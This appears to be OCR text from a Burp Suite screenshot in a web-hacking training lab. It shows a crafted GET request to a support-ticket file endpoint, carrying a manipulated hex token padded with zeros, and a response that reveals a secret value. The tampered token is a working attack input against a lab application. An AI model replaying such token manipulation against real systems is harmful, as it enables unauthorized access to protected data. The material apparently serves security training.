 Send Cancel < > Target: http://reimbursement.webhacklab.com
Request
Pretty Raw \n Actions
1 GET /Support/LoadSupportTicketFile?id=0&token=
24f718d21482c8ffcfd3aa788d08b372e884d66670a93ffff7e532cd67f75ab8fdd25484cefca90bc22a
26e3ff82bc6dc41c5edc5cfd0230e0d223716767c18500000000000000000000000000000000
HTTP/1.1
2 Host: reimbursement.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:78.0) Gecko/20100101 Firefox/78.0
? Search... 0 matches
Response
Pretty Raw Render \n Actions
8 Date: Sun, 11 Jul 2021 11:17:14 GMT
9 Connection: close
10 Content-Length: 36
11
12 The secret is : 0G84fj5cqeccV8J3RWg8
? 0 matches